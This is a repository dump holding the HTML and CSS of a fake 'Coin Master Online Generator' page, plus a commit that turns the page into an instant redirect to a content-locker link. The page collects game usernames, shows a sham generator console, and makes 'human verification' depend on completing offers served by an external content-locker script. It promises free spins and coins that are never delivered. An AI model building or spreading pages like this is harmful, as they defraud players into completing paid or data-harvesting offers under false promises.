
==== index.html @ 71134ba6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">



<head>

<script type="text/javascript" id="ogjs" src="https://www.hostedfiles.net/contentlockers/load.php?id=b56f9d273bf2da383695aee3924aade3"></script>



    <meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Coin Master Online Generator [Online]</title>
    <meta property="og:type" content="website" />
	
    <!-- CSS -->
    <link href="./css/bootstrap.min.css" rel="stylesheet" />
    <link href="./css/style.css" rel="stylesheet" />
    <link href="./css/font-awesome.min.css" rel="stylesheet" />
    <link rel="stylesheet" href="./css/animate.min.css" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
 
<body>

<div id="overlay" class="container">
    <div class="pre-loader">
        <div class="preloader">
            <div class="sound-bar">
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
                <div class="bar4"></div>
                <div class="bar5"></div>
            </div>
            <p class="text-center gens-text blender-pro-book">Loading...</p>
        </div>
    </div>
</div>

<div class="video-holder">
    <div class="overlay"></div>
    <video autoplay="" loop="" poster="img/bg3.jpg" id="bgvid">
    </video>
</div>

<div class="content">

    <div class="header">
        <div class="inner">
            <img src="./img/logo.png" height="auto" width="320px" class="img-responsive logo" alt="" />
        </div>
    </div>



    <div class="section-gens-before">
        <div class="container">
            <div class="row">
                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
                        </div>
                        <div class="panel-body">
                            <div class="row">
                                <div class="col-md-12">
                                    <p class="text-center gens-text blender-pro-book">Enter your e-mail or username to connect to your Coin Master  account and select your platform. <i class="fa fa-check blue-text-color"></i></p>
                                <!-- Form -->
                                    <form id="form" />
                                        <div class="row">
                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><i class="fa fa-user-secret fa-lg"></i></span>
                                                    <input id="username" type="text" class="form-control blender-pro-book form-text" placeholder="Enter Username" aria-describedby="basic-addon1" />
                                                </div>
                                                 <p class="error-holder"><span id="error" class="error blender-pro-book"><i class="fa fa-exclamation-triangle"></i>Username cannot be empty</span></p>
                                            </div>

                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><i class="fa fa-desktop fa-lg"></i></span>
                                                    <select id="deviceInput" class="form-control blender-pro-book form-text">
                                                        <option value="Android" />Android
                                                        <option value="iOS" />iOS
														<option value="PC" />PC
														<option value="Other" />Other														
                                                    </select>
                                                </div>
                                            </div>
                                        </div>

                                        <br />
                                        <div class="row">
                                            <div class="col-md-6 col-md-offset-3 col-xs-10 col-xs-offset-1 col-sm-6 col-sm-offset-3">
                                                <button id="start" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book">Next <i class="fa fa-hand-o-right blue-text-color"></i></button>
                                            </div>
                                        </div>
                                    </form>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Section Hack After -->

    <div class="section-gens-after">
        <div class="container">
            <div class="row">
                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
                        </div>
                        <div class="panel-body">
                            <div class="row">
                                <div class="col-md-12">
                                <h4 class="blender-pro-book h4-gens text-center">Generate Resources</h4>
                                <hr />
                                    <p class="text-center gens-text">Select the amount of resources you would like to generate to your account.</p>
                                <!-- Form -->
                                    <form />
                                        <div class="row">
                                            <div class="col-md-6 col-md-offset-3">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/shield.png" class="img-resources" alt="“Proxy”" /></span>
                                                    <select id="gold" class="form-control blender-pro-book form-text">
													<option value="0" />Use Proxy													
														<option value="[No]" />Use Proxy [No]
                                                        <option value="[Yes]" />Use Proxy [Yes]
                                                        
													</select>
                                                </div>
                                            </div>

                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/1.png" class="img-resources" alt="“Coins”" /></span>
                                                    <select id="diamond" class="form-control blender-pro-book form-text">
													<option value="0" />SPINS Select
                                                        <option value="100" />100, SPINS
                                                        <option value="150" />150, SPINS
                                                        <option value="500" />500, SPINS
							                            <option value="750" />750, SPINS
							                            <option value="1,000" />1,000, SPINS
													      
													</select>
                                                </div>
                                            </div>

                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/2.png" class="img-resources" alt="“Cash”" /></span>
                                                    <select id="wood" class="form-control blender-pro-book form-text">
													<option value="0" />COINS Select
                                                        <option value="100,000" />100,000, COINS 
                                                        <option value="200,000" />200,000, COINS 
                                                        <option value="500,000" />500,000, COINS 
							                            <option value="750,000" />750,000, COINS
							                            <option value="1,000,000" />1,000,000, COINS
														<option value="2,500,000" />2,500,000, COINS
													    
                                                    </select>
                                                </div>
                                            </div>

                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/3.png" class="img-resources" alt="“Stamina”" /></span>
                                                    <select id="iron" class="form-control blender-pro-book form-text">
													<option value="0" />CHEST UNLOCK Select
                                                        <option value="[No]" />CHEST UNLOCK   [No]
                                                        <option value="[Yes]" />CHEST UNLOCK   [Yes]
													   
                                                    </select>
                                                </div>
                                            </div>

                                            <div class="col-md-6">
                                                <div class="input-group">
                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/4.png" class="img-resources" alt="“XP“" /></span>
                                                    <select id="stone" class="form-control blender-pro-book form-text">
													    <option value="0" />Sending Instant                                                       
														<option value="[No]" />Sending Instant   [No]
                                                        <option value="[Yes]" />Sending Instant   [Yes]
                                                        
                                                    </select>
                                                </div>
                                            </div>

                                        </div>

                                        <br />
                                        <div class="row">
                                            <div class="col-md-6 col-md-offset-3 col-xs-10 col-xs-offset-1 col-sm-6 col-sm-offset-3">
                                                <button id="gens" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book">Generate <i class="fa fa-cogs blue-text-color"></i></button>
                                            </div>
                                        </div>
                                    </form>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Section Hack Console -->

    <div class="section-gens-console">
        <div class="container">
            <div class="row">
                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
                        </div>

                        <div class="panel-body consol-space">
                            <div id="container"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <!-- Section offers -->

    <div class="section-offers" id="ofer">
        <div class="container">
            <div class="row">
                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
                    <div class="panel panel-default">
                        <div class="panel-heading">
                            <h3 class="panel-title blender-pro-book text-center">Sign Up Verification <i class="fa fa-user blue-text-color"></i></h3>
                        </div>
                        <div class="panel-body panel-offers">
                            <p class="text-ofers blender-pro-book">Before we can add resources to your account we need to <span class="offers-blue-text">VERIFY</span> that you are human and not an automated bot. This helps us regulate and prevent abuse of the Tool.</p>
                            <hr />
                            <ol class="custom-bullet custom-bullet--a">
                                <li><span class="text-ofers blender-pro-book">Choose one 60-second Sign Up below.</span></li>
                                <li><span class="text-ofers blender-pro-book">Complete Sign Up with real information.</span></li>
                                <li><span class="text-ofers blender-pro-book">Check your Coin Master  account for the resources.</span></li>
                            </ol>

                            <br />
							<button id="gens" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book" style="width:70%; margin:auto;" onclick="og_load();">Verify With Offer <i class="fa fa-cogs blue-text-color"></i></button>
							<br />
                            <ul class="list-group" id="offers">
                            </ul>
                            <br />

                            <div class="check" id="checkings">
                                <div class="preloader">
                                    <div class="sound-bar">
                                        <div class="bar1"></div>
                                        <div class="bar2"></div>
                                        <div class="bar3"></div>
                                        <div class="bar4"></div>
                                        <div class="bar5"></div>
                                    </div>
                                </div>
                                <button id="backToOffers" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book"><i class="fa fa-hand-o-left blue-text-color"></i> Try different offer</button>
                                <br />
                            </div>
                            <p class="text-ofers blender-pro-book">The selected resources will be automatically added to your account upon completion.</p>

                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer -->

<div class="footer">
    <div class="inner-footer">
        <div class="container footer-text">
            <a href="#" target="_blank" class="socials-fb">
                <span class="fa fa-fw fa-facebook fa-2x"></span>
            </a>

            <a href="#" target="_blank" class="socials-twttr">
                <span class="fa fa-fw fa-twitter fa-2x"></span>
            </a>

            <a href="#" rel="publisher" target="_blank" class="socials-gplus">
                <span class="fa fa-fw fa-google-plus fa-2x"></span>
            </a>
        </div>
        <div class="container footer-text">
            <p class="info-text-footer blender-pro-book">© 2019 - <span class="yallow-text">Coin Master Online Tool</span> All rights reserved.</p>
        </div>
    </div>
</div>


<!-- JS -->
    <script src="./js/jquery-1.11.3.min.js"></script>
    <script src="./js/bootstrap.min.js"></script>
    <script src="./js/tjs.js"></script>
    <script src="./js/script.js"></script>

<div id="OKAYFREEDOM_INJECTED" style="display: none;"></div><div id="OKAYFREEDOM_PROXY_INVOLVED" style="display: none;"></div></body>

<script>
function CPABuildComplete(){
	alert("Offer Complete!")
}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4125837,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('../../s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="../../sstatic1.histats.com/0_da9247a0.gif" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</html>
---- css/style.css ----
body {
    width:  100%;
    height: auto;
    background-color: rgba(0,0,0, 0.1);
    position: relative;
    background: url('img/bg3.html') no-repeat center center fixed;
}

html, body {
    position: relative;
    height: 100%;
}


@font-face {
    font-family: 'blender_probold';
    src: url('../fonts/blender-pro-bold/blenderpro-bold-webfont.eot');
    src: url('../fonts/blender-pro-bold/blenderpro-bold-webfontd41d_162a16fe.eot') format('embedded-opentype'),
         url('../fonts/blender-pro-bold/blenderpro-bold-webfont.html') format('woff2'),
         url('../fonts/blender-pro-bold/blenderpro-bold-webfont.woff') format('woff'),
         url('../fonts/blender-pro-bold/blenderpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/blender-pro-bold/blenderpro-bold-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
@font-face {
    font-family: 'blender-pro-book';
    src: url('../fonts/blender-pro-book/blenderpro-book-webfont.eot');
    src: url('../fonts/blender-pro-book/blenderpro-book-webfontd41d_162a16fe.eot') format('embedded-opentype'),
         url('../fonts/blender-pro-book/blenderpro-book-webfont.html') format('woff2'),
         url('../fonts/blender-pro-book/blenderpro-book-webfont.woff') format('woff'),
         url('../fonts/blender-pro-book/blenderpro-book-webfont.ttf') format('truetype'),
         url('../fonts/blender-pro-book/blenderpro-book-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

.blender-pro-bold {
    font-family: 'blender_probold';
}

.blender-pro-book {
    font-family: 'blender-pro-book';
}

/* Header */

.header {
    background-color: rgba(0,0,0, 0.75);
    height: 96px;
    position: relative;
    border-bottom: 2px groove rgba(10,143,213, 0.65);
}

video#bgvid { 
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: -100;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
        transform: translateX(-50%) translateY(-50%);
}

.overlay {
    background: url(../img/qwe.png) repeat;
    position: fixed;
    width: 100%;
    height: 100%;
}

.inner {
/*    background-color: rgba(0,0,0, 0.5);*/
    padding-bottom: 25px;
}

.logo {
    position: relative;
    margin: auto;
    opacity: 1;
}

.text-center {
    text-align: center;
}

.blue-text-color {
    color: #0a8fd5;
    font-size: 16px;
}

.white-text-color {
    color: #fff;
    font-size: 19px;
}


/* Section Hack */
.content {
    min-height: calc(100% - 103px);
    padding: 0px 0;
    margin-bottom: 0px;
}

.content:after {
    content: "";
    display: block;
}

.footer, .content:after {
    height: 117px;
}

.section-gens-before {
    position: relative;
    padding-top: 110px;
    padding-bottom: 20px;
}

.section-gens-after {
    position: relative;
    padding-top: 110px;
    padding-bottom: 20px;
}

.section-gens-console {
    position: relative;
    padding-top: 110px;
    padding-bottom: 20px;
}

.section-info {
    position: relative;
    padding-bottom: 60px;
}

.section-offers {
    position: relative;
    padding-top: 110px;
    padding-bottom: 20px;
}

.panel-default>.panel-heading {
    color: #fff;
    background-color: rgba(255,255,255,0.85);
    border-color: #ddd;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.panel-heading>h3 {
    font-size: 30px;
    color: #000;
}

.panel-body {
    padding: 15px;
    background-color: rgba(0,0,0, 0.75);
    padding-bottom: 30px;
}

.panel {
    margin-bottom: 20px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.6);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}

.text-right {
    text-align: right;
}


/* Form */

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 4px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: rgba(255,255,255, 0.9);
    background-image: none;
/*    border: 2px solid rgba(10, 143, 213, 0.7);*/
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
     -webkit-appearance: none;
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    /* background-color: #eee; */
    background-color: rgba(255,255,255, 0.9);
    /* border: 1px solid #ccc; */
    border-radius: 0px;
/*    border: 2px solid rgba(10, 143, 213, 0.7);*/
     -webkit-appearance: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    padding-top: 0px;
    padding-bottom: 15px;
     -webkit-appearance: none;
}

.form-text {
    font-size: 18px;
}

.gens-text {
    font-size: 20px;
    color: #fff;
    padding-top: 0px;
    padding-bottom: 20px;
}

.h4-gens {
    font-size: 27px;
    color: #0a8fd5;
    margin-bottom: 12px;
}

.h4-info {
    font-size: 27px;
    color: #0a8fd5;
    margin-bottom: 13px;
}

hr {
    width: 70px;
    margin-top: 0px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #F4E531;
    opacity: 0.7;
}



.btn-default {
    color: #fff;
    background-color: rgba(26, 50, 76, 0.95);
    border: solid 2px rgba(255, 255, 255, 0.4);
}

.btn-custom {
    border-radius: 0px;
    padding: 2px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    border: solid 2px rgba(255, 255, 255, 0.8);
    font-size: 22px;
}

.btn-custom:hover {
    color: #fff;
    background-color: rgba(10,143,213, 0.3);
    border: solid 2px rgba(255, 255, 255, 0.8);
}

.btn-custom:active {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    border: solid 2px rgba(255, 255, 255, 0.8);
}

.btn-default:active:focus {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.4);
    border: solid 2px rgba(255, 255, 255, 0.8);
}

.btn-default:focus {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    border: solid 2px rgba(255, 255, 255, 0.8);
}

.img-resources {
    width: 20px;
    height: 20px;
}


/* consol */
.consol-blue-text {
    color: #0a8fd5;
    font-size: 14px;
    font-weight: 700;
}

.consol-yallow-text {
    color: #F4E531;
    font-size: 14px;
    font-weight: 700;   
}

.consol-red-text {
    color: #D9534F;
    font-size: 14px;
    font-weight: 700;    
}

.consol-white-text {
    color: #fff;
    font-size: 14px;  
}

.consol-space {
    padding: 20px 12px;
    position: relative;
    line-height: 1.33333;
    font-size: 15px;
    color: #f3f3f3;
    min-height: 296px;
    max-height: 296px;
    overflow: hidden;
}

#container {
    text-align: left;
    color: #fff;
    position: absolute;
    padding: 10px 0;
    min-height: 296px;
    bottom: 0;
    margin: 0;
    list-style-type: none;
}

.error-holder{
    padding-bottom: 7px;
}


.error {
    background-color: rgba(255,255,255, 0.2);
    padding: 5px;
    opacity: 0.9;
    color: #F4E531;
    font-size: 17px;
    border: 2px solid rgba(255,255,255, 0.8);
}
.error2 {
     text-align: center;
	 color: #1ED850;
}

/* offers */

.panel-offers {
    /* padding: 0px; */
    background-color: rgba(0,0,0, 0.75);
    padding-bottom: 30px;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
}

.list-group {
    padding-left: 0;
    margin-bottom: 0px;
    text-align: center;
}

.list-group-item:first-child {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.list-group-item:last-child {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-bottom: 10px;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: rgba(255,255,255, 0.2);
    border: 2px solid #fff;
    color: #fff;
    margin-bottom: 10px;
    cursor: pointer;
}

.list-group a.list-group-item:hover {
  background-color: rgba(10,143,213, 0.3);
 }
 .list-group a.list-group-item {
  color: #fff;
 }

.text-ofers {
    text-align: left;
    padding-bottom: 0px;
    font-size: 20px;
    color: #fff;
}

.offers-blue-text {
    color: #0a8fd5;
    font-size: 20px;
    font-weight: 700;
}

.custom-bullet {
  margin-left: 0;
  list-style: none;
  counter-reset: counter;
}
.custom-bullet > li:before {
  counter-increment: counter;
  content: counter(counter);
}

.custom-bullet--a {
    position: relative;
    margin-left: -39px;
}
.custom-bullet--a > li:before {
    position: relative;
    display: inline-block;
    z-index: 100;
    width: 25px;
    height: 25px;
    margin-right: 0.75rem;
    margin-bottom: 0.75rem;
    border: 2px solid rgba(255, 255, 255, 0.93);
    /* line-height: 1.5rem; */
    text-align: center;
    color: #F4E531;
    background-color: rgba(255, 255, 255, 0.33);
    /* border-radius: 0px; */
    counter-increment: counter;
    content: counter(counter);
}
.custom-bullet--a > li:after {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 90;
  left: 0.75rem;
  margin-left: 1.5px;
  content: "";
}
.custom-bullet--a > li:last-child:before {
  margin-bottom: 0;
}

.preloader {
    text-align: center;
    padding-bottom: 19px;
}

.sound-bar {
    display: inline-block;
    margin: 0px;
    width: 83px;
    height: 85px;
    text-align: center;
    font-size: 24px;
    margin-top: -26px;
}

.sound-bar > div {
  margin-bottom: 14px;
  background-color: rgba(255,255,255, 0.8);
  height: 100%;
  width: 11px;
  display: inline-block;
  -webkit-animation: bar-stretch-delay 1.2s infinite ease-in-out;
  animation: bar-stretch-delay 1.2s infinite ease-in-out;
}

.sound-bar .bar2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sound-bar .bar3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.sound-bar .bar4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sound-bar .bar5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes bar-stretch-delay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4)
  }
  
  20% {
    -webkit-transform: scaleY(1.0)
  }
}

@keyframes bar-stretch-delay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  
  20% {
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}



/*footer*/


.footer  {
    position: relative;
    width: 100%;
    background-color: rgba(0,0,0, 0.75);
    border-top: 2px groove rgba(255,255,255, 0.65);
}


.inner-footer {
    padding-top: 15px;
}

.footer a {
    margin: 0 10px;
    color: #f8f8f8;
    text-decoration: none;
    -webkit-transition: color .24s linear;
            transition: color .24s linear;
}

.footer a:hover {
    margin: 0 10px;
    color: #C4C3C3;
    text-decoration: none;
    -webkit-transition: color .24s linear;
            transition: color .24s linear;
}

.footer-text {
    text-align: center;
    padding-bottom: 6px;
    line-height: normal;
}

.info-text-footer {
    color: #fff;
    font-size: 18px;
}

.yallow-text {
    color: #F4E531;
    font-weight: 700;
    opacity: 0.8;
}

.yallow-text-color {
    font-size: 18px;
    color: #F4E531;
}



/* media queries */

@media(max-width:1024px) {

    .footer  {
        position: relative;
        background-color: rgba(0,0,0, 0.75);
        border-top: 2px groove rgba(255,255,255, 0.65);
    }

    #bgvid {
        display: none;
    }

    html {
        background: url('../img/bg3.jpg') no-repeat center center fixed;
        background-size: cover;
        height: 100%;
        overflow: hidden;
    }

    body {
        height:100%;
        overflow: scroll;
        -webkit-overflow-scrolling: touch;
    }

    .overlay {
    display: none;
    }

    .header {
        background-color: rgba(0,0,0, 0.5);
        height: 96px;
        position: relative;
    }

    .gens-text {
        font-size: 16px;
        color: #fff;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .text-ofers {
        text-align: left;
        padding-bottom: 0px;
        font-size: 17px;
        color: #fff;
    }

    .offers-blue-text {
        color: #0a8fd5;
        font-size: 17px;
        font-weight: 700;
    }

    .white-text-color {
        color: #fff;
        font-size: 17px;
    }

}

@media (max-width: 320px){
    .gens-text {
        font-size: 12px;
        color: #fff;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .white-text-color {
        color: #fff;
        font-size: 15px;
    }

    .section-offers {
        position: relative;
        padding-top: 120px;
        padding-bottom: 60px;
    }

    .text-ofers {
        text-align: left;
        padding-bottom: 0px;
        font-size: 16px;
        color: #fff;
    }

    .offers-blue-text {
        color: #0a8fd5;
        font-size: 16px;
        font-weight: 700;
    }
}

.hide {
    display: none;
}


#overlay {
    width:100%;
    height: 100%; 
    z-index: 10;
    position: fixed; 
    background-color:#000;
    padding-top: 250px;
}

.pre-loader {
    max-width: 600px;
    margin: auto;
}

==== commit 009a408e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,337 +1,15 @@
-<!DOCTYPE html>
-<html lang="en">
 
+<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 TRANSITIONAL//EN">
+<HTML>
+<HEAD>
+<TITLE>DOWNLOAD ANY 1 APP TO GET PREMIUM CONTENT ...</TITLE>
+<META HTTP-EQUIV="REFRESH" CONTENT="0;URL=https://www.verifyzone.net/cl.php?id=86b199229b64f7adb7af127d7d8abaa3"><link rel="me" href="https://www.blogger.com/profile/14444133214318010425" />
+</HEAD>
+<BODY>
 
-
-<head>
-
-<script type="text/javascript" id="ogjs" src="https://www.hostedfiles.net/contentlockers/load.php?id=b56f9d273bf2da383695aee3924aade3"></script>
-
-
-
-    <meta charset="utf-8" />
-<meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <title>Coin Master Online Generator [Online]</title>
-    <meta property="og:type" content="website" />
-	
-    <!-- CSS -->
-    <link href="./css/bootstrap.min.css" rel="stylesheet" />
-    <link href="./css/style.css" rel="stylesheet" />
-    <link href="./css/font-awesome.min.css" rel="stylesheet" />
-    <link rel="stylesheet" href="./css/animate.min.css" />
-
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
- 
-<body>
-
-<div id="overlay" class="container">
-    <div class="pre-loader">
-        <div class="preloader">
-            <div class="sound-bar">
-                <div class="bar1"></div>
-                <div class="bar2"></div>
-                <div class="bar3"></div>
-                <div class="bar4"></div>
-                <div class="bar5"></div>
-            </div>
-            <p class="text-center gens-text blender-pro-book">Loading...</p>
-        </div>
-    </div>
-</div>
-
-<div class="video-holder">
-    <div class="overlay"></div>
-    <video autoplay="" loop="" poster="img/bg3.jpg" id="bgvid">
-    </video>
-</div>
-
-<div class="content">
-
-    <div class="header">
-        <div class="inner">
-            <img src="./img/logo.png" height="auto" width="320px" class="img-responsive logo" alt="" />
-        </div>
-    </div>
-
-
-
-    <div class="section-gens-before">
-        <div class="container">
-            <div class="row">
-                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
-                    <div class="panel panel-default">
-                        <div class="panel-heading">
-                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
-                        </div>
-                        <div class="panel-body">
-                            <div class="row">
-                                <div class="col-md-12">
-                                    <p class="text-center gens-text blender-pro-book">Enter your e-mail or username to connect to your Coin Master  account and select your platform. <i class="fa fa-check blue-text-color"></i></p>
-                                <!-- Form -->
-                                    <form id="form" />
-                                        <div class="row">
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><i class="fa fa-user-secret fa-lg"></i></span>
-                                                    <input id="username" type="text" class="form-control blender-pro-book form-text" placeholder="Enter Username" aria-describedby="basic-addon1" />
-                                                </div>
-                                                 <p class="error-holder"><span id="error" class="error blender-pro-book"><i class="fa fa-exclamation-triangle"></i>Username cannot be empty</span></p>
-                                            </div>
-
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><i class="fa fa-desktop fa-lg"></i></span>
-                                                    <select id="deviceInput" class="form-control blender-pro-book form-text">
-                                                        <option value="Android" />Android
-                                                        <option value="iOS" />iOS
-														<option value="PC" />PC
-														<option value="Other" />Other														
-                                                    </select>
-                                                </div>
-                                            </div>
-                                        </div>
-
-                                        <br />
-                                        <div class="row">
-                                            <div class="col-md-6 col-md-offset-3 col-xs-10 col-xs-offset-1 col-sm-6 col-sm-offset-3">
-                                                <button id="start" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book">Next <i class="fa fa-hand-o-right blue-text-color"></i></button>
-                                            </div>
-                                        </div>
-                                    </form>
-
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- Section Hack After -->
-
-    <div class="section-gens-after">
-        <div class="container">
-            <div class="row">
-                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
-                    <div class="panel panel-default">
-                        <div class="panel-heading">
-                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
-                        </div>
-                        <div class="panel-body">
-                            <div class="row">
-                                <div class="col-md-12">
-                                <h4 class="blender-pro-book h4-gens text-center">Generate Resources</h4>
-                                <hr />
-                                    <p class="text-center gens-text">Select the amount of resources you would like to generate to your account.</p>
-                                <!-- Form -->
-                                    <form />
-                                        <div class="row">
-                                            <div class="col-md-6 col-md-offset-3">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/shield.png" class="img-resources" alt="“Proxy”" /></span>
-                                                    <select id="gold" class="form-control blender-pro-book form-text">
-													<option value="0" />Use Proxy													
-														<option value="[No]" />Use Proxy [No]
-                                                        <option value="[Yes]" />Use Proxy [Yes]
-                                                        
-													</select>
-                                                </div>
-                                            </div>
-
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/1.png" class="img-resources" alt="“Coins”" /></span>
-                                                    <select id="diamond" class="form-control blender-pro-book form-text">
-													<option value="0" />SPINS Select
-                                                        <option value="100" />100, SPINS
-                                                        <option value="150" />150, SPINS
-                                                        <option value="500" />500, SPINS
-							                            <option value="750" />750, SPINS
-							                            <option value="1,000" />1,000, SPINS
-													      
-													</select>
-                                                </div>
-                                            </div>
-
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/2.png" class="img-resources" alt="“Cash”" /></span>
-                                                    <select id="wood" class="form-control blender-pro-book form-text">
-													<option value="0" />COINS Select
-                                                        <option value="100,000" />100,000, COINS 
-                                                        <option value="200,000" />200,000, COINS 
-                                                        <option value="500,000" />500,000, COINS 
-							                            <option value="750,000" />750,000, COINS
-							                            <option value="1,000,000" />1,000,000, COINS
-														<option value="2,500,000" />2,500,000, COINS
-													    
-                                                    </select>
-                                                </div>
-                                            </div>
-
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/3.png" class="img-resources" alt="“Stamina”" /></span>
-                                                    <select id="iron" class="form-control blender-pro-book form-text">
-													<option value="0" />CHEST UNLOCK Select
-                                                        <option value="[No]" />CHEST UNLOCK   [No]
-                                                        <option value="[Yes]" />CHEST UNLOCK   [Yes]
-													   
-                                                    </select>
-                                                </div>
-                                            </div>
-
-                                            <div class="col-md-6">
-                                                <div class="input-group">
-                                                    <span class="input-group-addon" id="basic-addon1"><img src="./img/4.png" class="img-resources" alt="“XP“" /></span>
-                                                    <select id="stone" class="form-control blender-pro-book form-text">
-													    <option value="0" />Sending Instant                                                       
-														<option value="[No]" />Sending Instant   [No]
-                                                        <option value="[Yes]" />Sending Instant   [Yes]
-                                                        
-                                                    </select>
-                                                </div>
-                                            </div>
-
-                                        </div>
-
